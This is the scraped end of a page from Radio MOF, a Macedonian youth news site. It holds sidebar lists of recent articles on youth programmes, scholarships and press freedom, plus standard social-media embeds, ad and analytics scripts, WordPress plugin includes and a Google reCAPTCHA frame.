										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"132989","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Moflt8ImCih0oExeaP3oWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648979297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>